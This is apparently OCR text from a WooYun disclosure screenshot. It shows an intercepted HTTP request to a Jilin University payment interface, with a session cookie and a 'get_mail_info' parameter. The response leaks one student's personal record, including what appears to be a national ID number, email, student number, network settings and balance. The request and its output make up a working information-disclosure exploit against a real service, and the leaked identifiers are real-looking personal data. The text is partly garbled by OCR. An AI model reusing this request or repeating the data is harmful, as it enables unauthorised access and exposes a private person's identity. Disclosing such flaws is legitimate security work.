 request
raw params headers hex
Cookie: JSESSIONID=58CCD031A71B3161B7278BF22C4E946D
Content-Length: 103
Accept-Language: zh-cn
Accept: */*
Connection: keep-alive
User-Agent: mjida/1.26 CFNetwork/711.1.12 Darwin/14.0.0
link=http%3A%2F%2Fip.jlu.edu.cn%2Fpay%2Finterface_mobile.php%3Fmenu%3Dget_mail_info%26mail%3
Dwanghn2113
+ < > 0 matches
response
raw headers hex
"{\"mail\":\"wanghn2113\",\"sno\":\"\",\"shenfen\":\"student\",\"card\":\"\",\"sno2\":\"\",\
"flag_biyeban\":0,\"account\":\"\",\"name\":\" \",\"xyk_leftmoney\":-1,\"xuehao\":\"\",\"
zhengjianhaoma\":\"220105199411070628\",\"xuezhi\":4,\"nianji\":2013,\"class\":\"
\"ip\":[\"49.140.23.142\"],\"ip_info\":{\"49.140.23.142\":{\"num\":\"219678\",\"id_name\":\"
201301074971\",\"create_time\":\"2014-08-31\",\"campus\":\"前卫南区\",\"fullname\":\"
02D20\",\"email\":\"wanghn2113@mails.jlu.edu.cn\",\"mask\":\"255.255.255.0\",\"gateway\":\"4
9.140.23.254\",\"create_value\":\"20\",\"saved_value\":\"220\",\"left_money\":60,\"flag\":\"
1\",\"dns\":\"10.10.10.10\",\"dns2\":\"202.98.18.3\"}},\"xucunkuan_money_list\":[\"100.00\"]
+ < > 0 matches
www.wooyun.org